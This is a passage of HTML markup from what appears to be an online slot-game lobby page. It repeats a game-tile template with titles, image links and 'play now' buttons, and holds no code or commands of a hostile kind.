          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Flames Of Fortune" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7fa847108f5589283c09161ffb2cbad4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Flames Of Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Joker" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/73aa7ff3e6d8c5ebb98332b11c34fd14.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Joker</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fabulous Eights" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c00f4661ded47bca64951b0e65d4ce35.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fabulous Eights</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Reign" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6c3d25f8b19d6b290bbd1c8a7b6d310c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Reign</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fifty Dragons" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d85b74d1535d4374368d2b6c602aa771.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fifty Dragons</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Winter Sweet" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6da08a7772c24df3caa4cb07f65e3d86.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Winter Sweet</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Streak" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/594fb0c3ed8b3a9858cb55aa03dbb8d2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Streak</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bounty Hunter" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aeb55dededb6a443736d9fa5ee9413d4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bounty Hunter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Haunted House" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2cd9873f322944e14a812dedfff832f4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Haunted House</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Thug Life" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c204f8c169ce3ecd325164c8b0494c2a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Thug Life</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tigers Lair" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b20c3b86d8c0d9d99f94756e22d2b991.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tigers Lair</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tsai shen gift" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0dbf4310df7de4826aef8dce032f4da3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tsai shen gift</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ocean Spray" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0bdaffb09c57b5a704272280a410e6cc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ocean Spray</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Shaolin" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5f90eecf023a75e9f44446a11c157f06.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Shaolin</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Festival" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fc0acd1aaaab20ae5a86ff49a477774a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Festival</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Aztec Temple" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a334a443faa841d14d27239691a680ad.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Aztec Temple</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bagua" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e4b63a0943d1b241e0ff930084b7b6a7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bagua</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ni Shu Shen Me" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a3373d70518134cb5c719370a99ede47.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ni Shu Shen Me</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon&#039;s Realm" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3cfeb0d7fa143ca952173b5fcf5e85e8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon&#039;s Realm</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bagua 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f011b5a5def0095e8b16b6bf59c58188.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bagua 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cluster Mania" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/300e25711081c45e97f133d6ef0836c4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cluster Mania</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Of The Eastern Sea" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/39e2f1f40e0a2133b1c843b00b3cb8b1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Of The Eastern Sea</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Respin Mania" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4b2ed1794baaa424ede3988ac9ececa8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Respin Mania</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Xuan Pu Lian Huan" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e89b00d73d12ee6ddbd0d8c5f3d96005.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Xuan Pu Lian Huan</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Octagon Gem 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7e6adb4067b4e00ea524bae7387507d6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Octagon Gem 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jin Fu Xing Yun" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f1bac60750837c9e44fae4015170a0db.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jin Fu Xing Yun</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mythical Sand" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cd9422c7e8e5bffa51b9f047a76202b6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mythical Sand</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blackbeard Legacy" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/16326c1a785126ad2d39835efe2d4fdf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blackbeard Legacy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Joker Madness" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ce12b973df769a4a6e5844cbc34635ff.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Joker Madness</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The 4 Invention" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0852557568f1c4c8032e6702b253ae56.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The 4 Invention</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Reel" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aba919fb078b57233e890639e9559d0d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Reel</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chilli Hunter" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5dce86b4559a2c706f9c0f041381af3d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chilli Hunter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fat Choy Choy Sun" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/25aab3f4074f3a50c98e4d3e06cc35fb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fat Choy Choy Sun</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Water Reel" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c4b62e11bfdff75b88e088ca12890d27.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Water Reel</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Nugget Hunter" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/205c8648b24591c0a11b3e9e4f2eb6c3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Nugget Hunter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Lady Charm" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6c58c9d9e714680990ddcd7f1136ccf2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Lady Charm</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book Of Ra Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c7c630ead2590df44800ab5cae1b1f29.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book Of Ra Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fifty Lions" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eecdc4d0a942107b21153d4ee89b033d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fifty Lions</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Money Vault" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/05b781f908adead8eb2f1af0959d67eb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Money Vault</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Horus Eye" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f30744462ff333ea1176c18261866b54.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Horus Eye</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Octagon Gem" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/22ec0d08ba8bbc587856b7494c9a9470.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

